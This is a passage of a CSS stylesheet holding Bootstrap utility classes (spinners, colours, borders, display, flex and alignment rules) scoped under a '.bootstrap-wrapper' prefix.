  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-indicators li {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-indicators .active {
  opacity: 1;
}
.bootstrap-wrapper .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.bootstrap-wrapper .spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
.bootstrap-wrapper .spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
  animation: spinner-grow 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.bootstrap-wrapper .align-baseline {
  vertical-align: baseline !important;
}
.bootstrap-wrapper .align-top {
  vertical-align: top !important;
}
.bootstrap-wrapper .align-middle {
  vertical-align: middle !important;
}
.bootstrap-wrapper .align-bottom {
  vertical-align: bottom !important;
}
.bootstrap-wrapper .align-text-bottom {
  vertical-align: text-bottom !important;
}
.bootstrap-wrapper .align-text-top {
  vertical-align: text-top !important;
}
.bootstrap-wrapper .bg-primary {
  background-color: #007bff !important;
}
.bootstrap-wrapper a.bg-primary:hover,
.bootstrap-wrapper a.bg-primary:focus,
.bootstrap-wrapper button.bg-primary:hover,
.bootstrap-wrapper button.bg-primary:focus {
  background-color: #0062cc !important;
}
.bootstrap-wrapper .bg-secondary {
  background-color: #6c757d !important;
}
.bootstrap-wrapper a.bg-secondary:hover,
.bootstrap-wrapper a.bg-secondary:focus,
.bootstrap-wrapper button.bg-secondary:hover,
.bootstrap-wrapper button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bootstrap-wrapper .bg-success {
  background-color: #28a745 !important;
}
.bootstrap-wrapper a.bg-success:hover,
.bootstrap-wrapper a.bg-success:focus,
.bootstrap-wrapper button.bg-success:hover,
.bootstrap-wrapper button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bootstrap-wrapper .bg-info {
  background-color: #17a2b8 !important;
}
.bootstrap-wrapper a.bg-info:hover,
.bootstrap-wrapper a.bg-info:focus,
.bootstrap-wrapper button.bg-info:hover,
.bootstrap-wrapper button.bg-info:focus {
  background-color: #117a8b !important;
}
.bootstrap-wrapper .bg-warning {
  background-color: #ffc107 !important;
}
.bootstrap-wrapper a.bg-warning:hover,
.bootstrap-wrapper a.bg-warning:focus,
.bootstrap-wrapper button.bg-warning:hover,
.bootstrap-wrapper button.bg-warning:focus {
  background-color: #d39e00 !important;
}
.bootstrap-wrapper .bg-danger {
  background-color: #dc3545 !important;
}
.bootstrap-wrapper a.bg-danger:hover,
.bootstrap-wrapper a.bg-danger:focus,
.bootstrap-wrapper button.bg-danger:hover,
.bootstrap-wrapper button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bootstrap-wrapper .bg-light {
  background-color: #f8f9fa !important;
}
.bootstrap-wrapper a.bg-light:hover,
.bootstrap-wrapper a.bg-light:focus,
.bootstrap-wrapper button.bg-light:hover,
.bootstrap-wrapper button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bootstrap-wrapper .bg-dark {
  background-color: #343a40 !important;
}
.bootstrap-wrapper a.bg-dark:hover,
.bootstrap-wrapper a.bg-dark:focus,
.bootstrap-wrapper button.bg-dark:hover,
.bootstrap-wrapper button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bootstrap-wrapper .bg-white {
  background-color: #fff !important;
}
.bootstrap-wrapper .bg-transparent {
  background-color: transparent !important;
}
.bootstrap-wrapper .border {
  border: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-top {
  border-top: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-right {
  border-right: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-left {
  border-left: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-0 {
  border: 0 !important;
}
.bootstrap-wrapper .border-top-0 {
  border-top: 0 !important;
}
.bootstrap-wrapper .border-right-0 {
  border-right: 0 !important;
}
.bootstrap-wrapper .border-bottom-0 {
  border-bottom: 0 !important;
}
.bootstrap-wrapper .border-left-0 {
  border-left: 0 !important;
}
.bootstrap-wrapper .border-primary {
  border-color: #007bff !important;
}
.bootstrap-wrapper .border-secondary {
  border-color: #6c757d !important;
}
.bootstrap-wrapper .border-success {
  border-color: #28a745 !important;
}
.bootstrap-wrapper .border-info {
  border-color: #17a2b8 !important;
}
.bootstrap-wrapper .border-warning {
  border-color: #ffc107 !important;
}
.bootstrap-wrapper .border-danger {
  border-color: #dc3545 !important;
}
.bootstrap-wrapper .border-light {
  border-color: #f8f9fa !important;
}
.bootstrap-wrapper .border-dark {
  border-color: #343a40 !important;
}
.bootstrap-wrapper .border-white {
  border-color: #fff !important;
}
.bootstrap-wrapper .rounded-sm {
  border-radius: 0.2rem !important;
}
.bootstrap-wrapper .rounded {
  border-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-lg {
  border-radius: 0.3rem !important;
}
.bootstrap-wrapper .rounded-circle {
  border-radius: 50% !important;
}
.bootstrap-wrapper .rounded-pill {
  border-radius: 50rem !important;
}
.bootstrap-wrapper .rounded-0 {
  border-radius: 0 !important;
}
.bootstrap-wrapper .clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .d-none {
  display: none !important;
}
.bootstrap-wrapper .d-inline {
  display: inline !important;
}
.bootstrap-wrapper .d-inline-block {
  display: inline-block !important;
}
.bootstrap-wrapper .d-block {
  display: block !important;
}
.bootstrap-wrapper .d-table {
  display: table !important;
}
.bootstrap-wrapper .d-table-row {
  display: table-row !important;
}
.bootstrap-wrapper .d-table-cell {
  display: table-cell !important;
}
.bootstrap-wrapper .d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.bootstrap-wrapper .d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .d-sm-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-sm-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-sm-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-sm-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-sm-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-sm-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-sm-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .d-md-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-md-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-md-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-md-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-md-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-md-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-md-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .d-lg-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-lg-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-lg-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-lg-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-lg-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-lg-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-lg-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .d-xl-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-xl-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-xl-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-xl-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-xl-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-xl-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-xl-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .bootstrap-wrapper .d-print-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-print-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-print-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-print-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-print-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-print-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-print-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.bootstrap-wrapper .embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.bootstrap-wrapper .embed-responsive::before {
  display: block;
  content: "";
}
.bootstrap-wrapper .embed-responsive .embed-responsive-item,
.bootstrap-wrapper .embed-responsive iframe,
.bootstrap-wrapper .embed-responsive embed,
.bootstrap-wrapper .embed-responsive object,
.bootstrap-wrapper .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.bootstrap-wrapper .embed-responsive-21by9::before {
  padding-top: 42.857143%;
}
.bootstrap-wrapper .embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.bootstrap-wrapper .embed-responsive-4by3::before {
  padding-top: 75%;
}
.bootstrap-wrapper .embed-responsive-1by1::before {
  padding-top: 100%;
}
.bootstrap-wrapper .flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.bootstrap-wrapper .flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.bootstrap-wrapper .flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.bootstrap-wrapper .flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.bootstrap-wrapper .flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.bootstrap-wrapper .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.bootstrap-wrapper .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.bootstrap-wrapper .flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.bootstrap-wrapper .flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.bootstrap-wrapper .flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.bootstrap-wrapper .flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.bootstrap-wrapper .flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.bootstrap-wrapper .justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.bootstrap-wrapper .justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.bootstrap-wrapper .justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.bootstrap-wrapper .justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.bootstrap-wrapper .justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.bootstrap-wrapper .align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.bootstrap-wrapper .align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.bootstrap-wrapper .align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.bootstrap-wrapper .align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.bootstrap-wrapper .align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.bootstrap-wrapper .align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.bootstrap-wrapper .align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.bootstrap-wrapper .align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.bootstrap-wrapper .align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.bootstrap-wrapper .align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.bootstrap-wrapper .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.bootstrap-wrapper .align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.bootstrap-wrapper .align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.bootstrap-wrapper .align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.bootstrap-wrapper .align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.bootstrap-wrapper .align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.bootstrap-wrapper .align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
